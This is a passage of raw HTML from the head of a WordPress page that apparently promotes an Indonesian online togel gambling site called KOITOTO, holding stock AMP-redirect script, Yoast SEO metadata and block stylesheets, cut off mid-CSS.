

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/
body_size: 17731
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Numfor Timur - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Numfor Timur - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang benar-benar suka main togel pastinya bisa mencoba masuk di web-site judi togel online saja. Dengan begitu, pastinya di sini juga tidak cuma dapat main togel online tetapi begitu banyak banyak sekali keuntungan yang ada pada dalamnya. Tetapi, saat sebelum Anda masuk di site ini juga pastinya silahkan cari info dahulu info perihal &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Numfor Timur&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:42:57+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Numfor Timur","datePublished":"2023-01-16T09:42:57+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/"},"wordCount":1922,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/","name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Numfor Timur - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:42:57+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Numfor Timur"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 